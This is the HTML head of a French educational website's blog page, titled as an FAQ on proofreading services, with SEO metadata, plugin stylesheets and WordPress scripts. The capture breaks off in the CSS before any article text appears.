

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://academiedessciences.com/ce-qu-il-faut-savoir-sur-proofreading-service/
body_size: 20764
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />

<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>CE QU&#039;-IL FAUT SAVOIR SUR PROOFREADING SERVICE? &mdash; Académie Des Sciences Métiers Et Arts</title>
<meta name="description" content="Voici les questions fréquemment posées a propos du Proofreading services :"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://academiedessciences.com/ce-qu-il-faut-savoir-sur-proofreading-service/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CE QU&#039;-IL FAUT SAVOIR SUR PROOFREADING SERVICE? &mdash; Académie Des Sciences Métiers Et Arts" />
<meta property="og:description" content="Voici les questions fréquemment posées a propos du Proofreading services :" />
<meta property="og:url" content="https://academiedessciences.com/ce-qu-il-faut-savoir-sur-proofreading-service/" />
<meta property="og:site_name" content="Académie des Sciences Métiers et Arts" />
<meta property="article:publisher" content="https://www.facebook.com/academiedes.sciences.9" />
<meta property="article:tag" content="ENGLISH" />
<meta property="article:tag" content="PROOFREADING" />
<meta property="article:tag" content="REDACTION SCIENTIFIQUE" />
<meta property="article:tag" content="SERVICES" />
<meta property="article:section" content="ENGLISH LANGUAGE ACADEMY" />
<meta property="og:updated_time" content="2024-02-21T19:09:22+01:00" />
<meta property="og:image" content="https://academiedessciences.com/wp-content/uploads/2018/09/jee-main-question_paper.jpeg" />
<meta property="og:image:secure_url" content="https://academiedessciences.com/wp-content/uploads/2018/09/jee-main-question_paper.jpeg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="CE QU&rsquo;-IL FAUT SAVOIR SUR PROOFREADING SERVICE?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-09-08T11:08:12+02:00" />
<meta property="article:modified_time" content="2024-02-21T19:09:22+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CE QU&#039;-IL FAUT SAVOIR SUR PROOFREADING SERVICE? &mdash; Académie Des Sciences Métiers Et Arts" />
<meta name="twitter:description" content="Voici les questions fréquemment posées a propos du Proofreading services :" />
<meta name="twitter:image" content="https://academiedessciences.com/wp-content/uploads/2018/09/jee-main-question_paper.jpeg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="academiesma" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://academiedessciences.com/#organization","name":"Acad\u00e9mie des Sciences M\u00e9tiers et Arts","url":"https://academiedessciences.com","sameAs":["https://www.facebook.com/academiedes.sciences.9"],"logo":{"@type":"ImageObject","@id":"https://academiedessciences.com/#logo","url":"https://academiedessciences.com/wp-content/uploads/2019/03/cropped-log-ASMA-tr.png","contentUrl":"https://academiedessciences.com/wp-content/uploads/2019/03/cropped-log-ASMA-tr.png","caption":"Acad\u00e9mie des Sciences M\u00e9tiers et Arts","inLanguage":"fr-FR","width":"696","height":"632"}},{"@type":"WebSite","@id":"https://academiedessciences.com/#website","url":"https://academiedessciences.com","name":"Acad\u00e9mie des Sciences M\u00e9tiers et Arts","alternateName":"ASMA","publisher":{"@id":"https://academiedessciences.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://academiedessciences.com/wp-content/uploads/2018/09/jee-main-question_paper.jpeg","url":"https://academiedessciences.com/wp-content/uploads/2018/09/jee-main-question_paper.jpeg","width":"700","height":"350","inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://academiedessciences.com/ce-qu-il-faut-savoir-sur-proofreading-service/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://academiedessciences.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://academiedessciences.com/ecole-langues/","name":"ENGLISH LANGUAGE ACADEMY"}},{"@type":"ListItem","position":"3","item":{"@id":"https://academiedessciences.com/ce-qu-il-faut-savoir-sur-proofreading-service/","name":"CE QU&rsquo;-IL FAUT SAVOIR SUR PROOFREADING SERVICE?"}}]},{"@type":"WebPage","@id":"https://academiedessciences.com/ce-qu-il-faut-savoir-sur-proofreading-service/#webpage","url":"https://academiedessciences.com/ce-qu-il-faut-savoir-sur-proofreading-service/","name":"CE QU&#039;-IL FAUT SAVOIR SUR PROOFREADING SERVICE? &mdash; Acad\u00e9mie Des Sciences M\u00e9tiers Et Arts","datePublished":"2018-09-08T11:08:12+02:00","dateModified":"2024-02-21T19:09:22+01:00","isPartOf":{"@id":"https://academiedessciences.com/#website"},"primaryImageOfPage":{"@id":"https://academiedessciences.com/wp-content/uploads/2018/09/jee-main-question_paper.jpeg"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://academiedessciences.com/ce-qu-il-faut-savoir-sur-proofreading-service/#breadcrumb"}},{"@type":"Person","@id":"https://academiedessciences.com/author/academiesma/","name":"academiesma","url":"https://academiedessciences.com/author/academiesma/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/083d23dfffff41aa26738f0c254ea9ba6ec5b4c3a231375032a3fe33c550a38e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/083d23dfffff41aa26738f0c254ea9ba6ec5b4c3a231375032a3fe33c550a38e?s=96&amp;d=mm&amp;r=g","caption":"academiesma","inLanguage":"fr-FR"},"worksFor":{"@id":"https://academiedessciences.com/#organization"}},{"@type":"BlogPosting","headline":"CE QU&#039;-IL FAUT SAVOIR SUR PROOFREADING SERVICE? &mdash; Acad\u00e9mie Des Sciences M\u00e9tiers Et Arts","datePublished":"2018-09-08T11:08:12+02:00","dateModified":"2024-02-21T19:09:22+01:00","articleSection":"ENGLISH LANGUAGE ACADEMY, PROOFREADING, REDACTION SCIENTIFIQUE : READ WRITE AND PUBLISH, SERVICES","author":{"@id":"https://academiedessciences.com/author/academiesma/","name":"academiesma"},"publisher":{"@id":"https://academiedessciences.com/#organization"},"description":"Voici les questions fr\u00e9quemment pos\u00e9es a propos du Proofreading services :","name":"CE QU&#039;-IL FAUT SAVOIR SUR PROOFREADING SERVICE? &mdash; Acad\u00e9mie Des Sciences M\u00e9tiers Et Arts","@id":"https://academiedessciences.com/ce-qu-il-faut-savoir-sur-proofreading-service/#richSnippet","isPartOf":{"@id":"https://academiedessciences.com/ce-qu-il-faut-savoir-sur-proofreading-service/#webpage"},"image":{"@id":"https://academiedessciences.com/wp-content/uploads/2018/09/jee-main-question_paper.jpeg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://academiedessciences.com/ce-qu-il-faut-savoir-sur-proofreading-service/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Académie des Sciences Métiers et Arts &raquo; Flux" href="https://academiedessciences.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Académie des Sciences Métiers et Arts &raquo; Flux des commentaires" href="https://academiedessciences.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://academiedessciences.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facademiedessciences.com%2Fce-qu-il-faut-savoir-sur-proofreading-service%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://academiedessciences.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facademiedessciences.com%2Fce-qu-il-faut-savoir-sur-proofreading-service%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://academiedessciences.com/wp-content/plugins/gutenberg/build/styles/block-library/style.css?ver=22.3.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://academiedessciences.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://academiedessciences.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='essential-blocks-widgte-frontend-style-css' href='https://academiedessciences.com/wp-content/uploads/eb-style/frontend/frontend-widget-791.min.css?ver=1753099762' type='text/css' media='all' />
<link rel='stylesheet' id='eb-widget-style-css' href='https://academiedessciences.com/wp-content/uploads/eb-style/eb-style-widget.min.css?ver=a3d88c2b88' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://academiedessciences.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://academiedessciences.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='t4bnt-style-css' href='https://academiedessciences.com/wp-content/plugins/t4b-news-ticker/assets/css/t4bnt-scroll.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://academiedessciences.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://academiedessciences.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://academiedessciences.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11721746535' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://academiedessciences.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://academiedessciences.com/wp-includes/css/dashicons.min.css?ver=af60aea0edc3aa9f54ab8f7adc60f12d' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://academiedessciences.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://academiedessciences.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://academiedessciences.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://academiedessciences.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://academiedessciences.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://academiedessciences.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://academiedessciences.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://academiedessciences.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://academiedessciences.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://academiedessciences.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
//# sourceURL=mh-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://academiedessciences.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://academiedessciences.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://academiedessciences.com/wp-json/wp/v2/posts/791" /><style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#1e73be;}</style><!--[if lt IE 9]>
<script src="https://academiedessciences.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">var elementskit_module_parallax_url = "https://academiedessciences.com/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://academiedessciences.com/wp-content/uploads/2019/03/cropped-cropped-log-ASMA-tr-32x32.png" sizes="32x32" />
<link rel="icon" href="https://academiedessciences.com/wp-content/uploads/2019/03/cropped-cropped-log-ASMA-tr-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://academiedessciences.com/wp-content/uploads/2019/03/cropped-cropped-log-ASMA-tr-180x180.png" />
<meta name="msapplication-TileImage" content="https://academiedessciences.com/wp-content/uploads/2019/03/cropped-cropped-log-ASMA-tr-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-post__card {
    background-color: #FFFFFF;
    border-color: #C1C1C1;
    border-width: 1px;
    border-radius: 10px;
    height: 700px;
		margin-bottom: 10px;
}

.elementor-post__thumbnail img {

    height: 300px;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
